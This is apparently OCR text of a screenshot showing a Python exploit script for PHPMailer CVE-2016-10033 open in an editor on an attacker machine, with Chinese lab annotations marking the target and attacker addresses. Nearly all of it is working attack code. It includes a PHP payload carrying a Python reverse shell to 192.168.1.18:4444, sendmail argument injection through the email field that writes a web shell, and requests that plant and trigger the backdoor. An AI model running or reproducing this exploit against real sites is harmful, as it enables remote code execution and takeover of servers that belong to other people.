 1 2 3 4
4
(genmon)XXX
14:18
/root/40974.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
27 import base64
28 from lxml import html as lh
29
30 os.system('clear')
31 print("\n")
32 print(" ")
33 print(" ")
34 print(" ")
35 print(" ")
36 print(" ")
37 print(" ")
ANARCODER
38 print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
39 print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
40
41 target = 'http://192.168.1.31/contact.php'
靶机地址+邮件发送地址
KALI地址
反弹端口
42 backdoor = '/backdoor.php'
43
44 payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.1.18\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),
1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
45 fields={'action': 'submit',
46         'name': payload,
47         'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/shell.php server\" @protonmail.com',
48         'message': 'Pwned'}
49
50 m = MultipartEncoder(fields=fields,
51                      boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
52
53 headers={'User-Agent': 'curl/7.47.0',
54          'Content-Type': m.content_type}
55
上传到靶机的后面文件，需要提前知道网站绝对路径
56 proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}
57
58
59 print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')
60 r = requests.post(target, data=m.to_string(),
61                   headers=headers)
62 print('[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D')
63 r = requests.get(target+backdoor, headers=headers)
64 if r.status_code == 200:
65     print('[+]  ExPLoITeD ' + target)